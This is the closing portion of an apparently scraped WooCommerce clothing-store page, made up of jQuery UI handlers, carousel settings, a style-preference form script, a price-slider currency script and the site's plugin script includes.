	$( ".product-desc-titles .title.prod-ship-returns" ).click(function() {
		$( ".product-desc-titles .title" ).removeClass('active');
		$(this).toggleClass("active");
		$( ".product-detail-sizing" ).hide();
		$( ".product-detail-content" ).hide();
		$( ".product-detail-shipping-returns" ).show();
		$( ".product-detail-vendor" ).hide();
	});
	$( ".category-tab-left" ).click(function() {
		$(this).toggleClass("active");
		$( ".menu-shop-nav-container" ).slideToggle();
	});
	$( ".brand-tab-left" ).click(function() {
		$(this).toggleClass("active");
		$( "#menu-footer-brands" ).slideToggle();
	});
	$( ".sizes-tab-left" ).click(function() {
		$(this).toggleClass("active");
		$( this ).next( ".woocommerce-widget-layered-nav-list" ).slideToggle();
	});
	$( ".color-tab-left" ).click(function() {
		$(this).toggleClass("active");
		$( ".left-nav .widget.widget-woof" ).slideToggle();
	});


	$(".left-nav-toggle").click(function(e) {
		e.preventDefault(); 
		$(".left-sidebar").toggleClass("active");
		
	});
	$(".product-filter-mobile span").click(function(e) {
		e.preventDefault(); 
		$(".left-sidebar").removeClass("active");
		
	});
	$(".header .menu-toggle-btn").click(function(e) {
		e.preventDefault(); 
		$("#menu-toggle-icon").toggleClass("open");
		$(".main-navigation-mobile").slideToggle('slow');
    //$(this).hide();
});
	
	$(".close-nav .closeMobileNav").click(function(e) {
		e.preventDefault(); 
		$(".main-navigation-mobile").toggleClass("active");
		$(".navbar-toggle .nav-toggle").show();
	});
	
	$(".mobile-search-btn").click(function(e) {
		e.preventDefault(); 
		$( ".mobile-search-top" ).slideToggle();
	});
	
	$(".search-form-btn").click(function(e) {
		e.preventDefault(); 
		$(".menu-search-top").show();

	});
	$(".closesearch").click(function(e) {
		e.preventDefault(); 
		$(".menu-search-top").hide();

	});

	
	$('.home-accessories-slider').slick({ 
		dots: false,
		arrows:true,
		infinite: true,
		speed: 300,
		autoplay: false,
		autoplaySpeed: 2200,
		slidesToShow: 4,
		slidesToScroll: 4, 
		responsive: [
		{

			breakpoint: 1025,
			settings: {
				slidesToShow:3,
				slidesToScroll: 3,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 800,
			settings: {
				slidesToShow:2,
				slidesToScroll: 2,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 480,
			settings: {
				dots: true,
				arrows:false,
				slidesToShow:1,
				slidesToScroll: 1,
				centerMode: false,
				variableWidth: false,
			}
		}

		]
	});

	
	$('.home-newaddition-slider').slick({ 
		dots: false,
		arrows:true,
		infinite: true,
		speed: 300,
		autoplay: false,
		autoplaySpeed: 2200,
		slidesToShow: 5,
		slidesToScroll: 5, 
		responsive: [
		{

			breakpoint: 1025,
			settings: {
				slidesToShow:4,
				slidesToScroll: 4,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 800,
			settings: {
				slidesToShow:3,
				slidesToScroll: 3,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 480,
			settings: {
				dots: false, 
				slidesToShow:1,
				slidesToScroll: 1,
				centerMode: false,
				variableWidth: false,
			}
		}

		]
	});

	
	$('.home-sneakers-slider').slick({ 
		dots: false,
		arrows:true,
		infinite: true,
		speed: 300,
		autoplay: true,
		autoplaySpeed: 2200,
		slidesToShow: 4,
		slidesToScroll: 4,
		centerMode: true,
		variableWidth: true,
		responsive: [
		{

			breakpoint: 1024,
			settings: {
				slidesToShow:6,
				slidesToScroll: 6,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 600,
			settings: {
				dots: true,
				slidesToShow: 1,
				slidesToScroll: 1,
				centerMode: false,
				variableWidth: false,
			}
		},
		{
			breakpoint: 480,
			settings: {
				dots: true,
				slidesToShow:1,
				slidesToScroll: 1,
				centerMode: false,
				variableWidth: false,
			}
		}

		]
	});
/*

$('.collaborations-inner').slick({
      dots: false,
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
        slidesToShow: 1,
        slidesToScroll: 1,
        infinite: true,
        dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
        slidesToShow: 1,
        slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
        slidesToShow:1,
        slidesToScroll: 1
        }
      }
  
      ]
    });
    */

    $('.collaborations-inner').slick({
    	dots: true,
    	arrows: false,
    	infinite: true,
    	speed: 300,
    	autoplay: false,
    	autoplaySpeed:3200,
    	slidesToShow: 1,
    	slidesToScroll: 1,  
    	centerMode: false,
    	variableWidth: false, 
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: true,
    			arrows:false,
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1, 
    			dots: true,
    			arrows:false,
    			centerMode: false,
    			variableWidth: false,
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1, 
    			dots: true,
    			arrows:false,
    			centerMode: false,
    			variableWidth: false,
    		}
    	}

    	]
    });
    
    $('.shopfeature-slider-inner').slick({
    	dots: true,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll:1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });
    $('.slider-inner').slick({
    	dots: false,
    	infinite: true,
    	autoplay:false,
    	arrows:true,
    	speed: 800,
    	slidesToShow: 1,
    	slidesToScroll: 1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });

    $('.home-product-cat-sec-inner').slick({
    	dots: true,
    	arrows: false,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll: 1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });
    
    $('.product-slider-inner').slick({
    	dots: false,
    	infinite: true,
    	arrows:true,
    	speed: 300,
    	autoplay: true,
    	autoplaySpeed: 2200,
    	slidesToShow: 4,
    	slidesToScroll:4,

    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 3,
    			slidesToScroll: 3,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			dots: true,
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			centerMode: false,
    			variableWidth: false,
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			dots: true,
    			slidesToShow:1,
    			slidesToScroll: 1,
    			centerMode: false,
    			variableWidth: false,
    		}
    	}
    	
    	]
    });


    $('.cis-slider').slick({
    	dots: false,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 3,
    	slidesToScroll: 1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 3,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 3,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });

    $('.client-slider').slick({
    	dots: false,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll: 1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });
    $('.about-inner').slick({
    	dots: true,
    	infinite: true,
    	arrows:false,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll: 1,
    	autoplay: true,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    }).on({
    	beforeChange: function(event, slick, currentSlide, nextSlide) {
    		$('body').removeClass('aboutslide' + (currentSlide + 1) + '-current').addClass('aboutslide' + (nextSlide + 1) + '-current')
    	}
    });


    $('.journal-post-slider').slick({
    	dots: true,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll: 1,   
    	centerMode: true,
    	variableWidth: true,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			centerMode: false,
    			variableWidth: false
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1,
    			centerMode: false,
    			variableWidth: false
    		}
    	}
    	
    	]
    });
    
    
    $(".values-attribute.Size span").click(function(e) {
    	$(".values-attribute.Size span").removeClass('active');
  //alert("Hello! I am an alert box!!");
  $(this).addClass('active');
  var someval2 = $(".values-attribute.Size .active.value").html().toLowerCase();


  


  $('.variations #pa_clothing-size').val(someval2);
  jQuery( ".variations #pa_clothing-size" ).trigger( "change" );






});

    $(".values-attribute.Color span").click(function(e) {
    	$(".values-attribute.Color span").removeClass('active');
   // alert("Hello! I am an alert box!!");
   $(this).addClass('active');
   
   var someval = $( ".values-attribute.Color .active.value").html().toLowerCase();

   $('.variations #pa_color').val(someval);
   jQuery( ".variations #pa_color" ).trigger( "change" );
   
   


});

    


});


$(document).ready(function(){
	$( ".woof_submit_search_form" ).click(function() {
		$(".woocommerce-products-header__title.page-title").text('Search results'); 
	});



});



</script>


<script>
	
	if(myprefcsstring == "") {
		var selstyles1 = new Array();
	} else {
		var selstyles1 = myprefcsstring.split(',');
	}
	
	if(myprefosstring == "") {
		var selstyles2 = new Array();
	} else {
		var selstyles2 = myprefosstring.split(',');
	}
	
	if(mypreftcstring == "") {
		var topcolors = new Array();
	} else {
		var topcolors = mypreftcstring.split(',');
	} 

	if(myprefbcstring == "") {
		var bottomcolors = new Array();
	} else {
		var bottomcolors = myprefbcstring.split(',');
	}

	if(myprefwistring == "") { 
		var wanteditems = new Array();
	} else {
		var wanteditems = myprefwistring.split(',');
	}

	function funccasualstyle(style) {
		if($("#casualStyle_ID_"+style).hasClass( "active" )) {
			selstyles1 = jQuery.grep(selstyles1, function(value) {
				return value != style;
			});
		} else {

			selstyles1.push(style); 
			
			
		}

	}

	function funcofficestyle(style) {
		if($("#officeStyle_ID_"+style).hasClass( "active" )) {
			selstyles2 = jQuery.grep(selstyles2, function(value) {
				return value != style;
			});
		} else {

			selstyles2.push(style); 
			
			
		}

	}

	function funcwanteditems(id, ritem) {

		if($("#wantedItem_ID_"+id).hasClass( "active" )) {
			wanteditems = jQuery.grep(wanteditems, function(value) {
				return value != ritem;
			});
		} else {

			wanteditems.push(ritem); 
			
			
		}

	}
	$( document ).ready(function() {
		

		$('.select-gender-section .gender-option input[type=radio][name=gender]').on('change', function() {

			var rvalue = $(this).val();
			if(rvalue == 'male') {

				$(".select-gender-option-message").hide();
				$("#casualStyle_Women").hide();
				$("#officeStyle_Women").hide();
				$("#wantedItem_Women").hide();
				$("#casualStyle_Men").show();
				$("#officeStyle_Men").show();
				$("#wantedItem_Men").show();
				
				
			} else {
				$(".select-gender-option-message").hide();
				$("#casualStyle_Men").hide();
				$("#officeStyle_Men").hide();
				$("#wantedItem_Men").hide();
				$("#casualStyle_Women").show();
				$("#officeStyle_Women").show();
				$("#wantedItem_Women").show();
			}
			
		});
		
		
		
		$(".wanted-color-section .wanted-color-box .color-palettes  li span").click(function(e) {
			e.preventDefault(); 
			$(this).toggleClass('active'); 
			
			if($(this).hasClass("bottom")) {
				if($(this).hasClass("active")) {
					bottomcolors.push($(this).attr("title")); 
				} else {

					var remval = $(this).attr("title");
					bottomcolors = jQuery.grep(bottomcolors, function(value) {
						return value != remval;
					});
				}
				
			} else {
				if($(this).hasClass("active")) {
					topcolors.push($(this).attr("title")); 
				} else {
					var remval = $(this).attr("title");
					topcolors = jQuery.grep(topcolors, function(value) {
						return value != remval;
					});
				}
			}



		});
		
		$("#submitPrefs").click(function(e) {
			var error = 0;
			var stylestring1 = selstyles1.join();	
			var stylestring2 = selstyles2.join();	
			var topcolorstring = topcolors.join();
			var bottomcolorstring = bottomcolors.join();
			var itemsstring = wanteditems.join();
			
			$("#casualStyles").val(stylestring1);
			$("#officeStyles").val(stylestring2);			
			$("#topColors").val(topcolorstring);
			$("#bottomColors").val(bottomcolorstring);		
			$("#wantedItems").val(itemsstring);
			
			if(!topcolorstring) {
				error = 1;
			} 
			
			if(!bottomcolorstring)  {
				error = 1;
			}
			
			
			if(!stylestring1) {
				error = 1;
			} 			
			if(!stylestring2) {
				error = 1;
			}
			
			if(!itemsstring) {
				error = 1;
			}
			
			if(error == 1) {
				alert("Please select at-least one option from each preferences section");
				return false;
			} else {
				$( "#frmprefs" ).submit();
			}
			
			
		});
		



		
		
		
		
		
	});

	function showSearchSuggestions() {
		var sskeyval = document.getElementById("mainHomeSearchField").value;
		if(sskeyval.length > 2) {

			$.ajax({
				url: "https://splyxp.com/wp-content/themes/splystore/getsearchsuggestions.php?keyword="+sskeyval,
				beforeSend : function(){
				//$( "#loader1" ).show();
				$( "#searchSuggestionsBox" ).hide();
				
			}
		}).done(function(data) {
			  //$( "#loader1" ).hide();	
			  $( "#searchSuggestionsBox" ).show();
			  $( "#searchSuggestionsBox").html(data);
			  
			}).fail(function(data) {
			});
			
		} else {
			$("#searchSuggestionsBox").hide();
		}
	}



</script>

						<input type="hidden" id="alg_wc_cs_exchange_rate" value="1"/>
			<script>
                var awccs_slider = {
                    slider: null,
                    convert_rate: 1,
                    original_min: 1,
                    original_max: 1,
                    original_values: [],
                    current_min: 1,
                    current_max: 1,
                    current_values: [],

                    init(slider, convert_rate) {
                        this.slider = slider;
                        this.convert_rate = convert_rate;
                        this.original_min = jQuery(this.slider).slider("option", "min");
                        this.original_max = jQuery(this.slider).slider("option", "max");
                        this.original_values = jQuery(this.slider).slider("option", "values");
                        this.current_min = this.original_min * this.convert_rate;
                        this.current_max = this.original_max * this.convert_rate;
                        this.current_values = this.original_values.map(function (elem) {
                            return elem * awccs_slider.convert_rate;
                        });
                        this.update_slider();
                    },

                    /**
                     * @see price-slider.js, init_price_filter()
                     */
                    update_slider() {
                        jQuery(this.slider).slider("destroy");
                        var current_min_price = Math.floor(this.current_min);
                        var current_max_price = Math.ceil(this.current_max);

                        jQuery(this.slider).slider({
                            range: true,
                            animate: true,
                            min: current_min_price,
                            max: current_max_price,
                            values: awccs_slider.current_values,
                            create: function () {
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #min_price').val(awccs_slider.current_values[0] / awccs_slider.convert_rate);
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #max_price').val(awccs_slider.current_values[1] / awccs_slider.convert_rate);
                                jQuery(document.body).trigger('price_slider_create', [Math.floor(awccs_slider.current_values[0]), Math.ceil(awccs_slider.current_values[1])]);
                            },
                            slide: function (event, ui) {
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #min_price').val(Math.floor(ui.values[0] / awccs_slider.convert_rate));
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #max_price').val(Math.ceil(ui.values[1] / awccs_slider.convert_rate));
                                jQuery(document.body).trigger('price_slider_slide', [Math.floor(ui.values[0]), Math.ceil(ui.values[1])]);
                            },
                            change: function (event, ui) {
                                jQuery(document.body).trigger('price_slider_change', [Math.floor(ui.values[0]), Math.ceil(ui.values[1])]);
                            }
                        });
                    }
                };
                var awccs_pfc = {
                    price_filters: null,
                    rate: 1,
                    init: function (price_filters) {
                        this.price_filters = price_filters;
                        this.rate = document.getElementById('alg_wc_cs_exchange_rate').value;
                        this.update_slider();
                    },
                    update_slider: function () {
                        [].forEach.call(awccs_pfc.price_filters, function (el) {
                            awccs_slider.init(el, awccs_pfc.rate);
                        });
                    }
                }
                document.addEventListener("DOMContentLoaded", function () {
                    var price_filters = document.querySelectorAll('.price_slider.ui-slider');
                    if (price_filters.length) {
                        awccs_pfc.init(price_filters);
                    }
                });
			</script>
			<div class="si-mobile-check"></div>    <style>
            </style>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/splyxp.com"}},{"@type":"ListItem","position":2,"item":{"name":"Men","@id":"https:\/\/splyxp.com\/product-category\/men\/"}},{"@type":"ListItem","position":3,"item":{"name":"Brands","@id":"https:\/\/splyxp.com\/product-category\/men\/brands-men\/"}},{"@type":"ListItem","position":4,"item":{"name":"Adidas","@id":"https:\/\/splyxp.com\/product-category\/men\/brands-men\/adidas-brands-men\/"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='woof_tooltip-css-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=1.3.0' type='text/css' media='all' />
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/splyxp.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.6.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/splyxp.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.6.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.6.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.6.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7c8921fd7f58d678690ce9467ea657e3","fragment_name":"wc_fragments_7c8921fd7f58d678690ce9467ea657e3","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.6.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=1.3.0' id='yith-infinitescroll-js'></script>
<script type='text/javascript' id='yith-infs-js-extra'>
/* <![CDATA[ */
var yith_infs = {"navSelector":".woocommerce-pagination , .pagination","nextSelector":".woocommerce-pagination a.next , .pagination a.next","itemSelector":"li.product","contentSelector":"ul.products","loader":"https:\/\/splyxp.com\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=1.3.0' id='yith-infs-js'></script>
<script type='text/javascript' id='tinvwl-js-extra'>
/* <![CDATA[ */
var tinvwl_add_to_wishlist = {"text_create":"Create New","text_already_in":"Product already in Wishboard","simple_flow":"","i18n_make_a_selection_text":"Please select some product options before adding this product to your wishlist.","tinvwl_break_submit":"No items or actions are selected.","tinvwl_clipboard":"Copied!","allow_parent_variable":"","wc_cart_fragments_refresh":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/ti-woocommerce-wishlist/assets/js/public.min.js?ver=1.14.6' id='tinvwl-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/themes/splystore/js/skip-link-focus-fix.js?ver=20160816' id='unionsply-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='unionsply-script-js-extra'>
/* <![CDATA[ */
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/themes/splystore/js/functions.js?ver=20160816' id='unionsply-script-js'></script>
<script type='text/javascript' id='frontend_js-js-extra'>
/* <![CDATA[ */
var frontend_js_script_data = {"ajax_url":"\/wp-admin\/admin-ajax.php","messages":{"confirm_dlt_pro":"Are you sure and want to delete this Product?\nYou can't undo this action ...","report_abuse_msg":"Report has been sent"}};
/* ]]> */
</script>
<script type='text/javascript' src='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/frontend.min.js?ver=3.4.3' id='frontend_js-js'></script>
<script type='text/javascript' id='wcmp_single_product_multiple_vendors-js-extra'>
/* <![CDATA[ */
var wcmp_single_product_multiple_vendors_script_data = {"ajax_url":"\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/single-product-multiple-vendors.min.js?ver=3.4.3' id='wcmp_single_product_multiple_vendors-js'></script>
<script type='text/javascript' id='wcmp_customer_qna_js-js-extra'>
/* <![CDATA[ */
var wcmp_customer_qna_js_script_data = {"ajax_url":"\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/wcmp-customer-qna.min.js?ver=3.4.3' id='wcmp_customer_qna_js-js'></script>
<script type='text/javascript' id='wpf-js-extra'>
/* <![CDATA[ */
var wpf = {"ajaxurl":"https:\/\/splyxp.com\/wp-admin\/admin-ajax.php","url":"https:\/\/splyxp.com\/wp-content\/plugins\/themify-wc-product-filter\/public\/","ver":"1.1.6","rtl":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/themify-wc-product-filter/public/js/wpf-public.js?ver=1.1.6' id='wpf-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-includes/js/wp-embed.min.js?ver=5.8.6' id='wp-embed-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=1.3.0' id='woof_tooltip-js-js'></script>
<script type='text/javascript' id='woof_front-js-extra'>
/* <![CDATA[ */
var woof_filter_titles = {"product_cat":"Brands","pa_clothing-size":"Clothing Size","dc_vendor_shop":"Vendor","by_price":"by_price","pa_color":"Colors"};
var woof_ext_filter_titles = {"woof_text":"By text"};
/* ]]> */
</script>
<script type='text/javascript' id='woof_front-js-before'>
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                var woof_link = 'https://splyxp.com/wp-content/plugins/woocommerce-products-filter/';
                    woof_really_curr_tax = {term_id:601, taxonomy: "product_cat"};
            
        var woof_ajaxurl = "https://splyxp.com/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "date",
        'perpage': "per page",
        'pricerange': "price range",
        'menu_order': "menu order",
        'popularity': "popularity",
        'rating': "rating",
        'price': "price low to high",
        'price-desc': "price high to low",
        'clear_all': "Clear All"
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
        
        var woof_show_price_search_type = 1;

        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                    icheck_skin = 'none';
        
        var woof_select_type = 'chosen';


                var woof_current_values = '[]';
                var woof_lang_loading = "Loading ...";

        
        var woof_lang_show_products_filter = "show products filter";
        var woof_lang_hide_products_filter = "hide products filter";
        var woof_lang_pricerange = "price range";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =0;
        var woof_ajaxurl = "https://splyxp.com/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 0;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/minus.svg";


        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "woof_text","min_rating","product_visibility","product_cat","product_tag","pa_clothing-size","pa_color","pa_shoe-size-uk","pa_shoe-size-uk-eu","pa_shoe-size-us","pa_waist-size","dc_vendor_shop","wcmp_spmv"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
                    woof_ext_init_functions = '{"by_text":"woof_init_text"}';
        

        
        var woof_overlay_skin = "loading-spin";


        function woof_js_after_ajax_done() {
        jQuery(document).trigger('woof_ajax_done');
        jQuery('html, body').animate({
        scrollTop: jQuery('.store-section').offset().top
}, 777);
$('.search-section.cat-filter-section').slideUp();
        }

        
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=1.3.0' id='woof_front-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=1.3.0' id='woof_radio_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=1.3.0' id='woof_checkbox_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=1.3.0' id='woof_select_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=1.3.0' id='woof_mselect_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/front.js?ver=1.3.0' id='woof_by_text_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=1.3.0' id='chosen-drop-down-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/plainoverlay/jquery.plainoverlay.min.js?ver=1.3.0' id='plainoverlay-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js?ver=1.11.4-wp' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/widget.min.js?ver=1.11.4-wp' id='jquery-ui-widget-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/mouse.min.js?ver=1.11.4-wp' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/slider.min.js?ver=1.11.4-wp' id='jquery-ui-slider-js'></script>
